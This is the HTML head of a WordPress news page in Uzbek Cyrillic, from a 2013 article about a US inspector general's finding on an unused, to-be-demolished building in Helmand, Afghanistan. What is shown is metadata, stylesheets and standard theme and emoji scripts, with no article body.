

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/
body_size: 23077
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Энг маъқул йўл бузиб ташлаш - Туркистон Сиёсий сақофий таҳлилий сайт!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://uz.turkiston.biz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="АҚШнинг Афғонистонни тиклаш бош инспекцияси Ҳилманд вилоятида миллионлаб доллар эвазига қурилган, бироқ ҳеч қачон фойдаланилмаган ва энди бузиладиган бино" />
	<link rel="canonical" href="https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Энг маъқул йўл бузиб ташлаш - Туркистон Сиёсий сақофий таҳлилий сайт!" />
	<meta property="og:description" content="АҚШнинг Афғонистонни тиклаш бош инспекцияси Ҳилманд вилоятида миллионлаб доллар эвазига қурилган, бироқ ҳеч қачон фойдаланилмаган ва энди бузиладиган бино" />
	<meta property="og:url" content="https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/" />
	<meta property="og:site_name" content="Туркистон Сиёсий сақофий таҳлилий сайт!" />
	<meta property="article:publisher" content="https://www.facebook.com/turkistonuznet" />
	<meta property="article:published_time" content="2013-07-13T22:13:31+00:00" />
	<meta property="og:image" content="http://uz.hizb-turkiston.net/wp-content/uploads/2013/07/118.jpg" />
	<meta name="author" content="turkiston.net" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="turkiston.net" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/#article","isPartOf":{"@id":"https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/"},"author":{"name":"turkiston.net","@id":"https://uz.turkiston.biz/#/schema/person/4380b0c5fd3a50fb12c2f7d5163812c0"},"headline":"Энг маъқул йўл бузиб ташлаш","datePublished":"2013-07-13T22:13:31+00:00","mainEntityOfPage":{"@id":"https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/"},"wordCount":128,"commentCount":0,"publisher":{"@id":"https://uz.turkiston.biz/#organization"},"image":{"@id":"https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/#primaryimage"},"thumbnailUrl":"http://uz.hizb-turkiston.net/wp-content/uploads/2013/07/118.jpg","articleSection":["Афғонистон","Умумий янгиликлар"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/#respond"]}]},{"@type":"WebPage","@id":"https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/","url":"https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/","name":"Энг маъқул йўл бузиб ташлаш - Туркистон Сиёсий сақофий таҳлилий сайт!","isPartOf":{"@id":"https://uz.turkiston.biz/#website"},"primaryImageOfPage":{"@id":"https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/#primaryimage"},"image":{"@id":"https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/#primaryimage"},"thumbnailUrl":"http://uz.hizb-turkiston.net/wp-content/uploads/2013/07/118.jpg","datePublished":"2013-07-13T22:13:31+00:00","description":"АҚШнинг Афғонистонни тиклаш бош инспекцияси Ҳилманд вилоятида миллионлаб доллар эвазига қурилган, бироқ ҳеч қачон фойдаланилмаган ва энди бузиладиган бино","breadcrumb":{"@id":"https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/#primaryimage","url":"http://uz.hizb-turkiston.net/wp-content/uploads/2013/07/118.jpg","contentUrl":"http://uz.hizb-turkiston.net/wp-content/uploads/2013/07/118.jpg"},{"@type":"BreadcrumbList","@id":"https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://uz.turkiston.biz/"},{"@type":"ListItem","position":2,"name":"Энг маъқул йўл бузиб ташлаш"}]},{"@type":"WebSite","@id":"https://uz.turkiston.biz/#website","url":"https://uz.turkiston.biz/","name":"Туркистон Сиёсий сақофий таҳлилий сайт!","description":"turkiston.net  Сайти орқали сизлар дунёдаги мусулмонлар устида бўлаётган  воқеалардан хабардор бўласиз.","publisher":{"@id":"https://uz.turkiston.biz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uz.turkiston.biz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://uz.turkiston.biz/#organization","name":"Туркистон Turkiston","url":"https://uz.turkiston.biz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uz.turkiston.biz/#/schema/logo/image/","url":"https://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png","contentUrl":"https://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png","width":660,"height":365,"caption":"Туркистон Turkiston"},"image":{"@id":"https://uz.turkiston.biz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/turkistonuznet","https://www.youtube.com/@Turkistonbiz"]},{"@type":"Person","@id":"https://uz.turkiston.biz/#/schema/person/4380b0c5fd3a50fb12c2f7d5163812c0","name":"turkiston.net","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uz.turkiston.biz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da7d4807ec72a94814a5e7017c375e3ca7cbc649061880cf5229dffa6597902e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da7d4807ec72a94814a5e7017c375e3ca7cbc649061880cf5229dffa6597902e?s=96&d=mm&r=g","caption":"turkiston.net"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Туркистон Сиёсий сақофий таҳлилий сайт! &raquo; Feed" href="https://uz.turkiston.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Туркистон Сиёсий сақофий таҳлилий сайт! &raquo; Comments Feed" href="https://uz.turkiston.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Туркистон Сиёсий сақофий таҳлилий сайт! &raquo; Энг маъқул йўл бузиб ташлаш Comments Feed" href="https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uz.turkiston.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uz.turkiston.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://uz.turkiston.biz/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uz.turkiston.biz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://uz.turkiston.biz/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uz.turkiston.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://uz.turkiston.biz/wp-content/plugins/td-newsletter/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://uz.turkiston.biz/wp-content/themes/Newsmag/style.css?ver=4.6' type='text/css' media='all' />
<script type="text/javascript" src="https://uz.turkiston.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uz.turkiston.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://uz.turkiston.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uz.turkiston.biz/wp-json/wp/v2/posts/921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uz.turkiston.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://uz.turkiston.biz/?p=921' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uz.turkiston.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuz.turkiston.biz%2F2013%2F07%2F13%2Feng-ma-ul-jul-buzib-tashlash%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uz.turkiston.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuz.turkiston.biz%2F2013%2F07%2F13%2Feng-ma-ul-jul-buzib-tashlash%2F&#038;format=xml" />
			<link rel='alternate' type='application/rss+xml' title="Forums RSS" href="http://uz.turkiston.biz/wp-content/plugins/mingle-forum/feed.php?topic=all" /> 			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/uz.turkiston.biz\/wp-admin\/","wpRestNonce":"433b4bcee3","wpRestUrl":"https:\/\/uz.turkiston.biz\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/uz.turkiston.biz\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.6";
var td_get_template_directory_uri="https:\/\/uz.turkiston.biz\/wp-content\/themes\/Newsmag";
